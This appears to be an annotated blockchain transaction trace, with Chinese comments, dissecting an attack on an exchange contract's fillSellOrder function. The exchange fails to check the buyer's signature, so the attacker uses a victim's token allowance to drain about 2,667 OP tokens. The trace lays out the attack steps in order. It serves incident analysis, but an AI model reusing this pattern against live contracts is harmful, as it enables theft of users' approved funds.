 Filter by contract label/address, function name/selector
Static Call
Gas Used
Expand:
All
Debug
0.攻击之前需要添加一个买单做准备，在另外一笔交易中
[Sender] 0x0a0805082ea0fc8bfdcc6218a986efda6704efe5
1.有漏洞的方法
0 0 → CALL [Receiver] ExchangeV4.fillSellOrder Calldata (seller=[Sender]0x0a0805082ea0fc8bfdcc6218a986efda6704efe5, contractAddress=0xbe81eabdbd437cba43e4c1c330c63022772c2520, tokenId=1, startTime=0, expiration=(long param),
1 1 → STATICCALL PaymentERC20Registry.isApprovedERC20 Calldata (_token=OP) (true)
2 1 → STATICCALL OP.balanceOf Calldata (account=victim) (2,736,191,871,050,436,050,944)
3 1 → STATICCALL OP.allowance Calldata (owner=victim, spender=[Receiver]ExchangeV4) (1,999,995,000,000,000,000,000,000)
4 1 → STATICCALL CancellationRegistry.getSellOrderCancellationBlockNumber Calldata (addr=[Sender]0x0a0805082ea0fc8bfdcc6218a986efda6704efe5, tokenAddr=0xbe81eabdbd437cba43e4c1c330c63022772c2520, tokenId=1) (13,591,381)
5 1 → STATICCALL Precompiled.ecrecover Calldata (hash=0xe658da3195c766dba0f4c425f8bfd7fe65d5edf91cc94e384147b31d37cbe44d, v=28, r=0x28bc2ff1634b13821eac466ef6875c44f1f556d00d3cafce02da07b217da3951, s=0x31294339d96a01922b83
6 1 → CALL CancellationRegistry.cancelPreviousSellOrders Calldata (seller=[Sender]0x0a0805082ea0fc8bfdcc6218a986efda6704efe5, tokenAddr=0xbe81eabdbd437cba43e4c1c330c63022772c2520, tokenId=1) ()
7 1 → EVENT [Receiver] ExchangeV4.SellOrderFilled Calldata (seller=[Sender]0x0a0805082ea0fc8bfdcc6218a986efda6704efe5, contractAddress=0xbe81eabdbd437cba43e4c1c330c63022772c2520, tokenId=1, buyer=victim, price=2,736,191,87
8 1 → STATICCALL 0xbe81eabdbd437cba43e4c1c330c63022772c2520.supportsInterface Calldata (interfaceId=0x01ffc9a7) (true)
9 1 → STATICCALL 0xbe81eabdbd437cba43e4c1c330c63022772c2520.supportsInterface Calldata (interfaceId=0xffffffff) (false)
10 1 → STATICCALL 0xbe81eabdbd437cba43e4c1c330c63022772c2520.supportsInterface Calldata (interfaceId=0x80ac58cd) (false)
11 1 → STATICCALL 0xbe81eabdbd437cba43e4c1c330c63022772c2520.supportsInterface Calldata (interfaceId=0x01ffc9a7) (true)
12 1 → STATICCALL 0xbe81eabdbd437cba43e4c1c330c63022772c2520.supportsInterface Calldata (interfaceId=0xffffffff) (false)
13 1 → STATICCALL 0xbe81eabdbd437cba43e4c1c330c63022772c2520.supportsInterface Calldata (interfaceId=0xd9b67a26) (true)
2.dex买卖交易之前的一系列检查工作
这个检查遗漏了检查买家的签名
14 1 → CALL 0xbe81eabdbd437cba43e4c1c330c63022772c2520.safeTransferFrom Calldata (from=[Sender]0x0a0805082ea0fc8bfdcc6218a986efda6704efe5, to=victim, id=1, amount=1, data="") ()
15 1 → STATICCALL ExchangeRegistry.getRoyaltyPayoutRate Calldata (_erc721address=0xbe81eabdbd437cba43e4c1c330c63022772c2520) (0)
16 1 → CALL OP.transferFrom Calldata (from=victim, to=0xec1557a67d4980c948cd473075293204f4d280fd, amount=68,404,796,776,260,901,273) (true)
17 2 → EVENT OP.Approval Calldata (owner=victim, spender=[Receiver]ExchangeV4, value=1,999,926,595,203,223,739,098,727)
18 2 → EVENT OP.Transfer Calldata (from=victim, to=0xec1557a67d4980c948cd473075293204f4d280fd, value=68,404,796,776,260,901,273)
3.检查完之后，将买家的钱转给卖家，完成攻击
19 2 → EVENT OP.DelegateVotesChanged Calldata (delegate=victim, previousBalance=2,736,191,871,050,436,050,944, newBalance=2,667,787,074,274,175,149,671)
20 2 → EVENT OP.DelegateVotesChanged Calldata (delegate=0xb1ea5a3e5ea7fa1834d48058ecda26d8c59e8251, previousBalance=2,604,937,019,090,100,274,783,395, newBalance=2,605,005,423,886,876,535,684,668)
21 1 → CALL OP.transferFrom Calldata (from=victim, to=[Sender]0x0a0805082ea0fc8bfdcc6218a986efda6704efe5, amount=2,667,787,074,274,175,149,671) (true)
22 2 → EVENT OP.Approval Calldata (owner=victim, spender=[Receiver]ExchangeV4, value=1,997,258,808,128,949,563,949,056)
23 2 → EVENT OP.Transfer Calldata (from=victim, to=[Sender]0x0a0805082ea0fc8bfdcc6218a986efda6704efe5, value=2,667,787,074,274,175,149,671)
24 2 → EVENT OP.DelegateVotesChanged Calldata (delegate=victim, previousBalance=2,667,787,074,274,175,149,671, newBalance=0)